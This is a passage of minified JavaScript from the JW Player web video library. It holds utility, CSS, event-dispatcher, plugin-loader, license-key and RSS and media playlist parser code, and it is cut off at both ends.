n.message),p.foreach(["position","duration","offset"],function(e,t){n[t]&&(n[t]=Math.round(1e3*n[t])/1e3)}),n},p.flashVersion=function(){if(p.isAndroid())return 0;var e,t=n.plugins;try{if("undefined"!==t&&(e=t["Shockwave Flash"]))return parseInt(e.description.replace(/\D+(\d+)\..*/,"$1"),10)}catch(e){}if(void 0!==u.ActiveXObject)try{if(e=new u.ActiveXObject("ShockwaveFlash.ShockwaveFlash"))return parseInt(e.GetVariable("$version").split(" ")[1].split(",")[0],10)}catch(e){}return 0},p.getScriptPath=function(e){for(var t=s.getElementsByTagName("script"),n=0;n<t.length;n++){var i=t[n].src;if(i&&0<=i.indexOf(e))return i.substr(0,i.indexOf(e))}return""},p.deepReplaceKeyName=function(o,r,s){switch(c.utils.typeOf(o)){case"array":for(var e=0;e<o.length;e++)o[e]=c.utils.deepReplaceKeyName(o[e],r,s);break;case"object":p.foreach(o,function(e,t){var n;if(r instanceof Array&&s instanceof Array){if(r.length!=s.length)return;n=r}else n=[r];for(var i=e,a=0;a<n.length;a++)i=i.replace(RegExp(r[a],"g"),s[a]);o[i]=c.utils.deepReplaceKeyName(t,r,s),e!=i&&delete o[e]})}return o};var a=p.pluginPathType={ABSOLUTE:0,RELATIVE:1,CDN:2};p.getPluginPathType=function(e){if("string"==typeof e){var t=(e=e.split("?")[0]).indexOf("://");if(0<t)return a.ABSOLUTE;var n=e.indexOf("/");return e=p.extension(e),!(t<0&&n<0)||e&&isNaN(e)?a.RELATIVE:a.CDN}},p.getPluginName=function(e){return e.replace(/^(.*\/)?([^-]*)-?.*\.(swf|js)$/,"$2")},p.getPluginVersion=function(e){return e.replace(/[^-]*-?([^\.]*).*$/,"$1")},p.isYouTube=function(e){return/^(http|\/\/).*(youtube\.com|youtu\.be)\/.+/.test(e)},p.youTubeID=function(e){try{return/v[=\/]([^?&]*)|youtu\.be\/([^?]*)|^([\w-]*)$/i.exec(e).slice(1).join("").replace("?","")}catch(e){return""}},p.isRtmp=function(e,t){return 0===e.indexOf("rtmp")||"rtmp"==t},p.foreach=function(e,t){var n,i;for(n in e)"function"==p.typeOf(e.hasOwnProperty)&&!e.hasOwnProperty(n)||(i=e[n],t(n,i))},p.isHTTPS=function(){return 0===u.location.href.indexOf("https")},p.repo=function(){var e="http://p.jwpcdn.com/"+c.version.split(/\W/).splice(0,2).join("/")+"/";try{p.isHTTPS()&&(e=e.replace("http://","https://ssl."))}catch(e){}return e},p.versionCheck=function(e){e=("0"+e).split(/\W/);var t=c.version.split(/\W/),n=parseFloat(e[0]),i=parseFloat(t[0]);return!(i<n||n===i&&parseFloat("0"+e[1])>parseFloat(t[1]))},p.ajax=function(t,e,n,i){var a,o=!1;if((t=0<t.indexOf("#")?t.replace(/#.*$/,""):t)&&0<=t.indexOf("://")&&t.split("/")[2]!=u.location.href.split("/")[2]&&p.exists(u.XDomainRequest))(a=new u.XDomainRequest).onload=d(a,t,e,n,i),a.ontimeout=a.onprogress=function(){},a.timeout=5e3;else{if(!p.exists(u.XMLHttpRequest))return n&&n("",t,a),a;var r=a=new u.XMLHttpRequest,s=t;a.onreadystatechange=function(){if(4===r.readyState)switch(r.status){case 200:d(r,s,e,n,i)();break;case 404:n("File not found",s,r)}}}a.overrideMimeType&&a.overrideMimeType("text/xml");var l=t,c=a;a.onerror=function(){n("Error loading file",l,c)};try{a.open("GET",t,!0)}catch(e){o=!0}return setTimeout(function(){if(o)n&&n(t,t,a);else try{a.send()}catch(e){n&&n(t,t,a)}},0),a},p.parseXML=function(e){var t;try{if(u.DOMParser){if((t=(new u.DOMParser).parseFromString(e,"text/xml")).childNodes&&t.childNodes.length&&"parsererror"==t.childNodes[0].firstChild.nodeName)return}else(t=new u.ActiveXObject("Microsoft.XMLDOM")).async="false",t.loadXML(e)}catch(e){return}return t},p.filterPlaylist=function(e,t,n){for(var i,a,o,r=[],s=0;s<e.length;s++)if((i=p.extend({},e[s])).sources=p.filterSources(i.sources,!1,n),0<i.sources.length){for(a=0;a<i.sources.length;a++)(o=i.sources[a]).label||(o.label=a.toString());r.push(i)}if(t&&0===r.length)for(s=0;s<e.length;s++)if((i=p.extend({},e[s])).sources=p.filterSources(i.sources,!0,n),0<i.sources.length){for(a=0;a<i.sources.length;a++)(o=i.sources[a]).label||(o.label=a.toString());r.push(i)}return r},p.between=function(e,t,n){return Math.max(Math.min(e,n),t)},p.filterSources=function(e,t,n){var i;if(e)for(var a=[],o=0;o<e.length;o++){var r=p.extend({},e[o]),s=r.file,l=r.type;s&&(r.file=s=p.trim(""+s),l||(l=p.extension(s),r.type=l=p.extensionmap.extType(l)),t?c.embed.flashCanPlay(s,l)&&(l==(i=i||l)&&a.push(r)):c.embed.html5CanPlay(s,l,n)&&(l==(i=i||l)&&a.push(r)))}return a},p.canPlayHTML5=function(e){return!!(e=p.extensionmap.types[e])&&!!c.vid.canPlayType&&!!c.vid.canPlayType(e)},p.seconds=function(e){var t=(e=e.replace(",",".")).split(":"),n=0;return"s"==e.slice(-1)?n=parseFloat(e):"m"==e.slice(-1)?n=60*parseFloat(e):"h"==e.slice(-1)?n=3600*parseFloat(e):1<t.length?(n=parseFloat(t[t.length-1]),n+=60*parseFloat(t[t.length-2]),3==t.length&&(n+=3600*parseFloat(t[t.length-3]))):n=parseFloat(e),n},p.serialize=function(e){return null===e?null:"true"==e.toString().toLowerCase()||"false"!=e.toString().toLowerCase()&&(isNaN(Number(e))||5<e.length||0===e.length?e:Number(e))},p.addClass=function(e,t){e.className=e.className+" "+t},p.removeClass=function(e,t){e.className=e.className.replace(RegExp(" *"+t,"g")," ")}}(jwplayer),function(){function s(e){var t=document.createElement("style");return e&&t.appendChild(document.createTextNode(e)),t.type="text/css",document.getElementsByTagName("head")[0].appendChild(t),t}function l(e,t,n){return i.exists(t)?(n=n?" !important":"","string"==typeof t&&isNaN(t)?/png|gif|jpe?g/i.test(t)&&t.indexOf("url")<0?"url("+t+")":t+n:0===t||"z-index"===e||"opacity"===e?""+t+n:/color/i.test(e)?"#"+i.pad(t.toString(16).replace(/^0x/i,""),6)+n:Math.ceil(t)+"px"+n):""}function r(e,t){for(var n=0;n<e.length;n++){var i,a=e[n];if(null!=a)for(i in t){for(var o=(o=i).split("-"),r=1;r<o.length;r++)o[r]=o[r].charAt(0).toUpperCase()+o[r].slice(1);o=o.join(""),a.style[o]!==t[i]&&(a.style[o]=t[i])}}}function c(e){var t=u[e].sheet;if(t){var n,i,a=t.cssRules,o=f[e],r=p[n=e];for(i in n+=" { ",r)n+=i+": "+r[i]+"; ";if(n+="}",void 0!==o&&o<a.length&&a[o].selectorText===e){if(n===a[o].cssText)return;t.deleteRule(o)}else o=a.length,f[e]=o;try{t.insertRule(n,o)}catch(e){}}}var d,i=jwplayer.utils,u={},p={},A=null,f={};i.cssKeyframes=function(e,t){(n=u.keyframes)||(n=s(),u.keyframes=n);var n=n.sheet,t="@keyframes "+e+" { "+t+" }";try{n.insertRule(t,n.cssRules.length)}catch(e){}t=t.replace(/(keyframes|transform)/g,"-webkit-$1");try{n.insertRule(t,n.cssRules.length)}catch(e){}};var a=i.css=function(e,t,n){p[e]||(p[e]={});var i=p[e];n=n||!1;var a,o,r=!1;for(a in t)o=l(a,t[a],n),""!==o?o!==i[a]&&(i[a]=o,r=!0):void 0!==i[a]&&(delete i[a],r=!0);r&&(u[e]||(t=d&&d.sheet&&d.sheet.cssRules&&d.sheet.cssRules.length||0,(!d||5e4<t)&&(d=s()),u[e]=d),null!==A?A.styleSheets[e]=p[e]:c(e))};a.style=function(e,t,n){if(null!=e){void 0===e.length&&(e=[e]);var i,a={};for(i in t)a[i]=l(i,t[i]);if(null===A||n)r(e,a);else{for(var o in t=e.__cssRules||{},a)t[o]=a[o];e.__cssRules=t,A.elements.indexOf(e)<0&&A.elements.push(e)}}},a.block=function(e){null===A&&(A={id:e,styleSheets:{},elements:[]})},a.unblock=function(e){if(A&&(!e||A.id===e)){for(var t in A.styleSheets)c(t);for(e=0;e<A.elements.length;e++)r(t=A.elements[e],t.__cssRules);A=null}},i.clearCss=function(e){for(var t in p)0<=t.indexOf(e)&&delete p[t];for(var n in u)0<=n.indexOf(e)&&c(n)},i.transform=function(e,t){var n={};n.transform=t=t||"",n["-webkit-transform"]=t,n["-ms-transform"]=t,n["-moz-transform"]=t,n["-o-transform"]=t,"string"==typeof e?a(e,n):a.style(e,n)},i.dragStyle=function(e,t){a(e,{"-webkit-user-select":t,"-moz-user-select":t,"-ms-user-select":t,"-webkit-user-drag":t,"user-select":t,"user-drag":t})},i.transitionStyle=function(e,t){navigator.userAgent.match(/5\.\d(\.\d)? safari/i)||a(e,{"-webkit-transition":t,"-moz-transition":t,"-o-transition":t,transition:t})},i.rotate=function(e,t){i.transform(e,"rotate("+t+"deg)")},i.rgbHex=function(e){return"#"+(e=3===(e=String(e).replace("#","")).length?e[0]+e[0]+e[1]+e[1]+e[2]+e[2]:e).substr(-6)},i.hexToRgba=function(e,t){var n="rgb",e=[parseInt(e.substr(1,2),16),parseInt(e.substr(3,2),16),parseInt(e.substr(5,2),16)];return void 0!==t&&100!==t&&(n+="a",e.push(t/100)),n+"("+e.join(",")+")"}}(),function(e){var t=e.foreach,a={mp4:"video/mp4",ogg:"video/ogg",oga:"audio/ogg",vorbis:"audio/ogg",webm:"video/webm",aac:"audio/mp4",mp3:"audio/mpeg",hls:"application/vnd.apple.mpegurl"},n={mp4:a.mp4,f4v:a.mp4,m4v:a.mp4,mov:a.mp4,m4a:a.aac,f4a:a.aac,aac:a.aac,mp3:a.mp3,ogv:a.ogg,ogg:a.ogg,oga:a.vorbis,vorbis:a.vorbis,webm:a.webm,m3u8:a.hls,m3u:a.hls,hls:a.hls},i=e.extensionmap={};t(n,function(e,t){i[e]={html5:t}}),t({flv:"video",f4v:"video",mov:"video",m4a:"video",m4v:"video",mp4:"video",aac:"video",f4a:"video",mp3:"sound",smil:"rtmp",m3u8:"hls",hls:"hls"},function(e,t){i[e]||(i[e]={}),i[e].flash=t}),i.types=a,i.mimeType=function(n){var i;return t(a,function(e,t){i||t!=n||(i=e)}),i},i.extType=function(e){return i.mimeType(n[e])}}(jwplayer.utils),function(s){var l=s.loaderstatus={NEW:0,LOADING:1,ERROR:2,COMPLETE:3},c=document;s.scriptloader=function(n){function i(e){r=l.ERROR,t.sendEvent(o.ERROR,e)}function a(e){r=l.COMPLETE,t.sendEvent(o.COMPLETE,e)}var o=jwplayer.events,t=s.extend(this,new o.eventdispatcher),r=l.NEW;this.load=function(){if(r==l.NEW){var e=s.scriptloader.loaders[n];if(e&&(r=e.getStatus())<2)return e.addEventListener(o.ERROR,i),void e.addEventListener(o.COMPLETE,a);var t=c.createElement("script");t.addEventListener?(t.onload=a,t.onerror=i):t.readyState&&(t.onreadystatechange=function(e){"loaded"!=t.readyState&&"complete"!=t.readyState||a(e)}),c.getElementsByTagName("head")[0].appendChild(t),t.src=n,r=l.LOADING,s.scriptloader.loaders[n]=this}},this.getStatus=function(){return r}},s.scriptloader.loaders={}}(jwplayer.utils),function(e){e.trim=function(e){return e.replace(/^\s*/,"").replace(/\s*$/,"")},e.pad=function(e,t,n){for(n=n||"0";e.length<t;)e=n+e;return e},e.xmlAttribute=function(e,t){for(var n=0;n<e.attributes.length;n++)if(e.attributes[n].name&&e.attributes[n].name.toLowerCase()==t.toLowerCase())return e.attributes[n].value.toString();return""},e.extension=function(e){if(!e||"rtmp"==e.substr(0,4))return"";var t=e.match(/manifest\(format=(.*),audioTrack/);return(t=!(!t||!t[1])&&t[1].split("-")[0])?t:-1<(e=e.substring(e.lastIndexOf("/")+1,e.length).split("?")[0].split("#")[0]).lastIndexOf(".")?e.substr(e.lastIndexOf(".")+1,e.length).toLowerCase():void 0},e.stringToColor=function(e){return 3==(e=e.replace(/(#|0x)?([0-9A-F]{3,6})$/gi,"$2")).length&&(e=e.charAt(0)+e.charAt(0)+e.charAt(1)+e.charAt(1)+e.charAt(2)+e.charAt(2)),parseInt(e,16)}}(jwplayer.utils),function(d){var u="touchmove",p="touchstart";d.touch=function(e){function t(e){e.type==p?(o=!0,s=i(c.DRAG_START,e)):e.type==u?o&&(l||(n(c.DRAG_START,e,s),l=!0),n(c.DRAG,e)):(o&&(l?n(c.DRAG_END,e):(e.cancelBubble=!0,n(c.TAP,e))),o=l=!1,s=null)}function n(e,t,n){r[e]&&(t.preventManipulation&&t.preventManipulation(),t.preventDefault&&t.preventDefault(),t=n||i(e,t))&&r[e](t)}function i(e,t){var n=null;if(t.touches&&t.touches.length?n=t.touches[0]:t.changedTouches&&t.changedTouches.length&&(n=t.changedTouches[0]),!n)return null;t=a.getBoundingClientRect(),n={type:e,target:a,x:n.pageX-window.pageXOffset-t.left,y:n.pageY,deltaX:0,deltaY:0};return e!=c.TAP&&s&&(n.deltaX=n.x-s.x,n.deltaY=n.y-s.y),n}var a=e,o=!1,r={},s=null,l=!1,c=d.touchEvents;return document.addEventListener(u,t),document.addEventListener("touchend",function(e){o&&l&&n(c.DRAG_END,e),o=l=!1,s=null}),document.addEventListener("touchcancel",t),e.addEventListener(p,t),e.addEventListener("touchend",t),this.addEventListener=function(e,t){r[e]=t},this.removeEventListener=function(e){delete r[e]},this}}(jwplayer.utils),jwplayer.utils.touchEvents={DRAG:"jwplayerDrag",DRAG_START:"jwplayerDragStart",DRAG_END:"jwplayerDragEnd",TAP:"jwplayerTap"},function(o){o.key=function(e){var t,n,i;this.edition=function(){return i&&i.getTime()<(new Date).getTime()?"invalid":t},this.token=function(){return n},o.exists(e)||(e="");try{var a=(e=o.tea.decrypt(e,"36QXq4W@GSBV^teR")).split("/");(t=a[0])?/^(free|pro|premium|enterprise|ads)$/i.test(t)?(n=a[1],a[2]&&0<parseInt(a[2])&&(i=new Date).setTime(String(a[2]))):t="invalid":t="free"}catch(e){t="invalid"}}}(jwplayer.utils),function(){var u=jwplayer.utils.tea={};u.encrypt=function(e,t){if(0==e.length)return"";var n=u.strToLongs(A.encode(e));n.length<=1&&(n[1]=0);for(var i,a=u.strToLongs(A.encode(t).slice(0,16)),o=n.length,r=n[o-1],s=(n[0],Math.floor(6+52/o)),l=0;0<s--;)for(var c=(l+=2654435769)>>>2&3,d=0;d<o;d++)r=(r>>>5^(i=n[(d+1)%o])<<2)+(i>>>3^r<<4)^(l^i)+(a[3&d^c]^r),r=n[d]+=r;return n=u.longsToStr(n),p.encode(n)},u.decrypt=function(e,t){if(0==e.length)return"";for(var n,i=u.strToLongs(p.decode(e)),a=u.strToLongs(A.encode(t).slice(0,16)),o=i.length,r=(i[o-1],i[0]),s=2654435769*Math.floor(6+52/o);0!=s;){for(var l=s>>>2&3,c=o-1;0<=c;c--)n=((n=i[0<c?c-1:o-1])>>>5^r<<2)+(r>>>3^n<<4)^(s^r)+(a[3&c^l]^n),r=i[c]-=n;s-=2654435769}return i=(i=u.longsToStr(i)).replace(/\0+$/,""),A.decode(i)},u.strToLongs=function(e){for(var t=Array(Math.ceil(e.length/4)),n=0;n<t.length;n++)t[n]=e.charCodeAt(4*n)+(e.charCodeAt(4*n+1)<<8)+(e.charCodeAt(4*n+2)<<16)+(e.charCodeAt(4*n+3)<<24);return t},u.longsToStr=function(e){for(var t=Array(e.length),n=0;n<e.length;n++)t[n]=String.fromCharCode(255&e[n],e[n]>>>8&255,e[n]>>>16&255,e[n]>>>24&255);return t.join("")};var p={code:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",encode:function(e,t){var n,i,a,o,r=[],s="",l=p.code,c=void 0!==t&&t?A.encode(e):e,d=c.length%3;if(0<d)for(;d++<3;)s+="=",c+="\0";for(d=0;d<c.length;d+=3)n=(o=c.charCodeAt(d)<<16|c.charCodeAt(d+1)<<8|c.charCodeAt(d+2))>>18&63,i=o>>12&63,a=o>>6&63,o&=63,r[d/3]=l.charAt(n)+l.charAt(i)+l.charAt(a)+l.charAt(o);return(r=r.join("")).slice(0,r.length-s.length)+s},decode:function(e,t){for(var n,i,a,o,r,s=[],l=p.code,c=(t=void 0!==t&&t)?A.decode(e):e,d=0;d<c.length;d+=4)n=(a=l.indexOf(c.charAt(d))<<18|l.indexOf(c.charAt(d+1))<<12|(o=l.indexOf(c.charAt(d+2)))<<6|(r=l.indexOf(c.charAt(d+3))))>>>16&255,i=a>>>8&255,a&=255,s[d/4]=String.fromCharCode(n,i,a),64==r&&(s[d/4]=String.fromCharCode(n,i)),64==o&&(s[d/4]=String.fromCharCode(n));return o=s.join(""),t?A.decode(o):o}},A={encode:function(e){return(e=e.replace(/[\u0080-\u07ff]/g,function(e){return e=e.charCodeAt(0),String.fromCharCode(192|e>>6,128|63&e)})).replace(/[\u0800-\uffff]/g,function(e){return e=e.charCodeAt(0),String.fromCharCode(224|e>>12,128|e>>6&63,128|63&e)})},decode:function(e){return(e=e.replace(/[\u00e0-\u00ef][\u0080-\u00bf][\u0080-\u00bf]/g,function(e){return e=(15&e.charCodeAt(0))<<12|(63&e.charCodeAt(1))<<6|63&e.charCodeAt(2),String.fromCharCode(e)})).replace(/[\u00c0-\u00df][\u0080-\u00bf]/g,function(e){return e=(31&e.charCodeAt(0))<<6|63&e.charCodeAt(1),String.fromCharCode(e)})}}}(),jwplayer.events={COMPLETE:"COMPLETE",ERROR:"ERROR",API_READY:"jwplayerAPIReady",JWPLAYER_READY:"jwplayerReady",JWPLAYER_FULLSCREEN:"jwplayerFullscreen",JWPLAYER_RESIZE:"jwplayerResize",JWPLAYER_ERROR:"jwplayerError",JWPLAYER_SETUP_ERROR:"jwplayerSetupError",JWPLAYER_MEDIA_BEFOREPLAY:"jwplayerMediaBeforePlay",JWPLAYER_MEDIA_BEFORECOMPLETE:"jwplayerMediaBeforeComplete",JWPLAYER_COMPONENT_SHOW:"jwplayerComponentShow",JWPLAYER_COMPONENT_HIDE:"jwplayerComponentHide",JWPLAYER_MEDIA_BUFFER:"jwplayerMediaBuffer",JWPLAYER_MEDIA_BUFFER_FULL:"jwplayerMediaBufferFull",JWPLAYER_MEDIA_ERROR:"jwplayerMediaError",JWPLAYER_MEDIA_LOADED:"jwplayerMediaLoaded",JWPLAYER_MEDIA_COMPLETE:"jwplayerMediaComplete",JWPLAYER_MEDIA_SEEK:"jwplayerMediaSeek",JWPLAYER_MEDIA_TIME:"jwplayerMediaTime",JWPLAYER_MEDIA_VOLUME:"jwplayerMediaVolume",JWPLAYER_MEDIA_META:"jwplayerMediaMeta",JWPLAYER_MEDIA_MUTE:"jwplayerMediaMute",JWPLAYER_MEDIA_LEVELS:"jwplayerMediaLevels",JWPLAYER_MEDIA_LEVEL_CHANGED:"jwplayerMediaLevelChanged",JWPLAYER_CAPTIONS_CHANGED:"jwplayerCaptionsChanged",JWPLAYER_CAPTIONS_LIST:"jwplayerCaptionsList",JWPLAYER_CAPTIONS_LOADED:"jwplayerCaptionsLoaded",JWPLAYER_PLAYER_STATE:"jwplayerPlayerState",state:{BUFFERING:"BUFFERING",IDLE:"IDLE",PAUSED:"PAUSED",PLAYING:"PLAYING"},JWPLAYER_PLAYLIST_LOADED:"jwplayerPlaylistLoaded",JWPLAYER_PLAYLIST_ITEM:"jwplayerPlaylistItem",JWPLAYER_PLAYLIST_COMPLETE:"jwplayerPlaylistComplete",JWPLAYER_DISPLAY_CLICK:"jwplayerViewClick",JWPLAYER_VIEW_TAB_FOCUS:"jwplayerViewTabFocus",JWPLAYER_CONTROLS:"jwplayerViewControls",JWPLAYER_USER_ACTION:"jwplayerUserAction",JWPLAYER_INSTREAM_CLICK:"jwplayerInstreamClicked",JWPLAYER_INSTREAM_DESTROYED:"jwplayerInstreamDestroyed",JWPLAYER_AD_TIME:"jwplayerAdTime",JWPLAYER_AD_ERROR:"jwplayerAdError",JWPLAYER_AD_CLICK:"jwplayerAdClicked",JWPLAYER_AD_COMPLETE:"jwplayerAdComplete",JWPLAYER_AD_IMPRESSION:"jwplayerAdImpression",JWPLAYER_AD_COMPANIONS:"jwplayerAdCompanions",JWPLAYER_AD_SKIPPED:"jwplayerAdSkipped",JWPLAYER_AD_PLAY:"jwplayerAdPlay",JWPLAYER_AD_PAUSE:"jwplayerAdPause",JWPLAYER_AD_META:"jwplayerAdMeta",JWPLAYER_CAST_AVAILABLE:"jwplayerCastAvailable",JWPLAYER_CAST_SESSION:"jwplayerCastSession",JWPLAYER_CAST_AD_CHANGED:"jwplayerCastAdChanged"},function(s){var l=s.utils;s.events.eventdispatcher=function(n,i){function a(e,t,n){if(e)for(var i=0;i<e.length;i++){var a=e[i];if(a){null!==a.count&&0==--a.count&&delete e[i];try{a.listener(t)}catch(e){l.log('Error handling "'+n+'" event listener ['+i+"]: "+e.toString(),a.listener,t)}}}}var o,r;this.resetEventListeners=function(){o={},r=[]},this.resetEventListeners(),this.addEventListener=function(e,t,n){try{l.exists(o[e])||(o[e]=[]),"string"==l.typeOf(t)&&(t=new Function("return "+t)()),o[e].push({listener:t,count:n||null})}catch(e){l.log("error",e)}return!1},this.removeEventListener=function(e,t){if(o[e]){try{if(void 0===t)return void(o[e]=[]);for(var n=0;n<o[e].length;n++)if(o[e][n].listener.toString()==t.toString()){o[e].splice(n,1);break}}catch(e){l.log("error",e)}return!1}},this.addGlobalListener=function(e,t){try{"string"==l.typeOf(e)&&(e=new Function("return "+e)()),r.push({listener:e,count:t||null})}catch(e){l.log("error",e)}return!1},this.removeGlobalListener=function(e){if(e){try{for(var t=r.length;t--;)r[t].listener.toString()==e.toString()&&r.splice(t,1)}catch(e){l.log("error",e)}return!1}},this.sendEvent=function(e,t){l.exists(t)||(t={}),l.extend(t,{id:n,version:s.version,type:e}),i&&l.log(e,t),a(o[e],t,e),a(r,t,e)}}}(window.jwplayer),function(o){var r={},n={};o.plugins=function(){},o.plugins.loadPlugins=function(e,t){return n[e]=new o.plugins.pluginloader(new o.plugins.model(r),t),n[e]},o.plugins.registerPlugin=function(e,t,n,i){var a=o.utils.getPluginName(e);r[a]||(r[a]=new o.plugins.plugin(e)),r[a].registerPlugin(e,t,n,i)}}(jwplayer),function(i){i.plugins.model=function(n){this.addPlugin=function(e){var t=i.utils.getPluginName(e);return n[t]||(n[t]=new i.plugins.plugin(e)),n[t]},this.getPlugins=function(){return n}}}(jwplayer),function(e){var u=jwplayer.utils,p=jwplayer.events;e.pluginmodes={FLASH:0,JAVASCRIPT:1,HYBRID:2},e.plugin=function(t){function n(){switch(u.getPluginPathType(t)){case u.pluginPathType.ABSOLUTE:return t;case u.pluginPathType.RELATIVE:return u.getAbsolutePath(t,window.location.href)}}function i(){l=setTimeout(function(){c=u.loaderstatus.COMPLETE,d.sendEvent(p.COMPLETE)},1e3)}function a(){c=u.loaderstatus.ERROR,d.sendEvent(p.ERROR)}var o,r,s,l,c=u.loaderstatus.NEW,d=new p.eventdispatcher;u.extend(this,d),this.load=function(){var e;c==u.loaderstatus.NEW&&(0<t.lastIndexOf(".swf")?(o=t,c=u.loaderstatus.COMPLETE,d.sendEvent(p.COMPLETE)):u.getPluginPathType(t)==u.pluginPathType.CDN?(c=u.loaderstatus.COMPLETE,d.sendEvent(p.COMPLETE)):(c=u.loaderstatus.LOADING,(e=new u.scriptloader(n())).addEventListener(p.COMPLETE,i),e.addEventListener(p.ERROR,a),e.load()))},this.registerPlugin=function(e,t,n,i){l&&(clearTimeout(l),l=void 0),s=t,n&&i?(o=i,r=n):"string"==typeof n?o=n:"function"==typeof n?r=n:n||i||(o=e),c=u.loaderstatus.COMPLETE,d.sendEvent(p.COMPLETE)},this.getStatus=function(){return c},this.getPluginName=function(){return u.getPluginName(t)},this.getFlashPath=function(){if(o)switch(u.getPluginPathType(o)){case u.pluginPathType.ABSOLUTE:return o;case u.pluginPathType.RELATIVE:return 0<t.lastIndexOf(".swf")?u.getAbsolutePath(o,window.location.href):u.getAbsolutePath(o,n())}return null},this.getJS=function(){return r},this.getTarget=function(){return s},this.getPluginmode=function(){return void 0!==o&&void 0!==r?e.pluginmodes.HYBRID:void 0!==o?e.pluginmodes.FLASH:void 0!==r?e.pluginmodes.JAVASCRIPT:void 0},this.getNewInstance=function(e,t,n){return new r(e,t,n)},this.getURL=function(){return t}}}(jwplayer.plugins),function(e){var f=e.utils,u=e.events,h=f.foreach;e.plugins.pluginloader=function(t,n){function o(){s&&c.sendEvent(u.ERROR,{message:r}),e||(e=!0,a=f.loaderstatus.COMPLETE,c.sendEvent(u.COMPLETE))}function i(){var i,a;l||o(),e||s||(i=0,a=t.getPlugins(),f.foreach(l,function(e){e=f.getPluginName(e);var t=a[e];e=t.getJS();var n=t.getTarget();(t=t.getStatus())==f.loaderstatus.LOADING||t==f.loaderstatus.NEW?i++:e&&!f.versionCheck(n)&&(s=!0,r="Incompatible player version",o())}),0===i&&o())}var r,a=f.loaderstatus.NEW,e=!1,s=!1,l=n,c=new u.eventdispatcher;f.extend(this,c),this.setupPlugins=function(s,l,c){var d={length:0,plugins:{}},u=0,p={},A=t.getPlugins();return h(l.plugins,function(e,t){var n,i=f.getPluginName(e),a=A[i],o=a.getFlashPath(),r=a.getJS(),e=a.getURL();o&&(d.plugins[o]=f.extend({},t),d.plugins[o].pluginmode=a.getPluginmode(),d.length++);try{r&&l.plugins&&l.plugins[e]&&((n=document.createElement("div")).id=s.id+"_"+i,n.style.position="absolute",n.style.top=0,n.style.zIndex=u+10,p[i]=a.getNewInstance(s,f.extend({},l.plugins[e]),n),u++,s.onReady(c(p[i],n,!0)),s.onResize(c(p[i],n)))}catch(e){f.log("ERROR: Failed to load "+i+".")}}),s.plugins=p,d},this.load=function(){var e;f.exists(n)&&"object"!=f.typeOf(n)||(a=f.loaderstatus.LOADING,h(n,function(e){f.exists(e)&&((e=t.addPlugin(e)).addEventListener(u.COMPLETE,i),e.addEventListener(u.ERROR,d))}),e=t.getPlugins(),h(e,function(e,t){t.load()})),i()},this.destroy=function(){c&&(c.resetEventListeners(),c=null)};var d=this.pluginFailed=function(){s||(s=!0,r="File not found",o())};this.getStatus=function(){return a}}}(jwplayer),function(t){t.parsers={localName:function(e){return e&&(e.localName||e.baseName)||""},textContent:function(e){return e?e.textContent?t.utils.trim(e.textContent):e.text?t.utils.trim(e.text):"":""},getChildNode:function(e,t){return e.childNodes[t]},numChildren:function(e){return e.childNodes?e.childNodes.length:0}}}(jwplayer),function(l){var c=l.parsers;(c.jwparser=function(){}).parseEntry=function(e,t){for(var n=[],i=[],a=l.utils.xmlAttribute,o=0;o<e.childNodes.length;o++){var r,s=e.childNodes[o];"jwplayer"==s.prefix&&("source"==(r=c.localName(s))?(delete t.sources,n.push({file:a(s,"file"),default:a(s,"default"),label:a(s,"label"),type:a(s,"type")})):"track"==r?(delete t.tracks,i.push({file:a(s,"file"),default:a(s,"default"),kind:a(s,"kind"),label:a(s,"label")})):(t[r]=l.utils.serialize(c.textContent(s)),"file"==r&&t.sources&&delete t.sources)),t.file||(t.file=t.link)}if(n.length)for(t.sources=[],o=0;o<n.length;o++)0<n[o].file.length&&(n[o].default="true"==n[o].default,n[o].label.length||delete n[o].label,t.sources.push(n[o]));if(i.length)for(t.tracks=[],o=0;o<i.length;o++)0<i[o].file.length&&(i[o].default="true"==i[o].default,i[o].kind=i[o].kind.length?i[o].kind:"captions",i[o].label.length||delete i[o].label,t.tracks.push(i[o]));return t}}(jwplayer),function(e){var s=jwplayer.utils,l=s.xmlAttribute,c=e.localName,d=e.textContent,u=e.numChildren,p=e.mediaparser=function(){};p.parseGroup=function(e,t){for(var n=[],i=0;i<u(e);i++)if("media"==(o=e.childNodes[i]).prefix&&c(o))switch(c(o).toLowerCase()){case"content":l(o,"duration")&&(t.duration=s.seconds(l(o,"duration"))),0<u(o)&&(t=p.parseGroup(o,t)),l(o,"url")&&(t.sources||(t.sources=[]),t.sources.push({file:l(o,"url"),type:l(o,"type"),width:l(o,"width"),label:l(o,"label")}));break;case"title":t.title=d(o);break;case"description":t.description=d(o);break;case"guid":t.mediaid=d(o);break;case"thumbnail":t.image||(t.image=l(o,"url"));break;case"group":p.parseGroup(o,t);break;case"subtitle":var a,o,r={};r.file=l(o,"url"),r.kind="captions",0<l(o,"lang").length&&(a=r,o=l(o,"lang"),a.label=o={zh:"Chinese",nl:"Dutch",en:"English",fr:"French",de:"German",it:"Italian",ja:"Japanese",pt:"Portuguese",ru:"Russian",es:"Spanish"}[o]||o),n.push(r)}for(t.hasOwnProperty("tracks")||(t.tracks=[]),i=0;i<n.length;i++)t.tracks.push(n[i]);return t}}(jwplayer.parsers),function(r){var s=jwplayer.utils,l=r.textContent,c=r.getChildNode,d=r.numChildren,u=r.localName;r.rssparser={},r.rssparser.parse=function(e){for(var t=[],n=0;n<d(e);n++){var i=c(e,n);if("channel"==u(i).toLowerCase())for(var a=0;a<d(i);a++){var o=c(i,a);"item"==u(o).toLowerCase()&&t.push(function(e){for(var t={},n=0;n<e.childNodes.length;n++){var i=e.childNodes[n],a=u(i);if(a)switch(a.toLowerCase()){case"enclosure":t.file=s.xmlAttribute(i,"url");break;case"title":t.title=l(i);break;case"guid":t.mediaid=l(i);break;case"pubdate":t.date=l(i);break;case"description":t.description=l(i);break;case"link":t.link=l(i);break;case"category":t.tags=t.tags?t.tags+l(i):l(i)}}return t=r.mediaparser.parseGroup(e,t),t=r.jwparser.parseEntry(e,t),new jwplayer.playlist.item(t)}(o))}}return t}}(jwplayer.parsers),function(i){i.playlist=function(e){var t=[];if("array"==i.utils.typeOf(e))for(var n=0;n<e.length;n++)t.push(new i.playlist.item(e[n]));else t.push(new i.playlist.item(e));return t}}(jwplayer),function(o){var r=o.item=function(e){var t,n,i=jwplayer.utils,a=i.extend({},r.defaults,e);for(a.tracks=e&&i.exists(e.tracks)?e.tracks:[],0===a.sources.length&&(a.sources=[new 